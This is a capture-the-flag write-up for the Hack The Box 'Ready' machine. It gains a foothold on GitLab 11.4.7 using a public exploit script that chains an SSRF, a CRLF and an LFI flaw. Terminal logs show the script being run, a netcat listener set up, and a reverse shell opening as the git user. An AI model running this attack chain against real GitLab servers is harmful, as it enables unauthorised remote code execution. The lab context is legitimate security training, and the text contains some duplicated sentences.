GitLab 11.4.7
I was able to find out that GitLab Community 11.4.7 is severely outdated that it has so many vulnerabilities that I could potentially leverage from.
the exploit that I found from the Exploit-DB wasn’t working out of the box as it had some issues regarding executing the payload
Upon searching on Google, I came across another exploit script that seems more promising
exploit
 There’s been a few trials and errors before landing onto this particular exploit that I found online.
This works the best out of the box.
There’s been a few trials and errors before landing onto this particular exploit that I found online.
This works the best out of the box.
The exploit leverages and chains all the following vulnerabilities to achieve RCE;
- [[Ready_CVE-2018-19571#CVE-2018-19571|CVE-2018-19571]] (SSRF)
- [[Ready_CVE-2018-19585#CVE-2018-19585|CVE-2018-19585]] (CRLF)
- [[Ready_CVE-2020-10977#CVE-2020-10977|CVE-2020-10977]] (LFI)
Exploitation
┌──(kali㉿kali)-[~/archive/htb/labs/ready]
└─$ python3 gitlab-rce.py http://$IP:5080/ 10.10.14.8
Gitlab Exploit by dotPY [insert fancy ascii art]
registering jowj6vqvr3:jXCRLcyVuk - 200
getting version of http://10.10.10.220:5080/ - 200
The Version seems to be 11.4.7! Choose wisely
delete user joWj6Vqvr3 - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY UNRELIABLE!! WIP
type a number and hit enter to choose exploit: Executing the exploit script prompts me for an input
type a number and hit enter to choose exploit: 0While there are 3 options, I will go with the 0 option as the target system is running GitLab 11.4.7
Start a listener on port 42069 and hit enter (nc -vlnp 42069)It then prompts me again for running a Netcat listener on port 42069
┌──(kali㉿kali)-[~/archive/htb/labs/ready]
└─$ nnc 42069
listening on [any] 42069 ...So I just did that.
 Upon pressing enter, I get code 200’s
Upon pressing enter, I get code 200’s
┌──(kali㉿kali)-[~/archive/htb/labs/ready]
└─$ nnc 42069
listening on [any] 42069 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.220] 39756
bash: cannot set terminal process group (520): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ whoami
git
git@gitlab:~/gitlab-rails/working$ hostname
gitlab.example.comAlthough network commands don’t seem to be available, Initial Foothold is established to the target system as the git user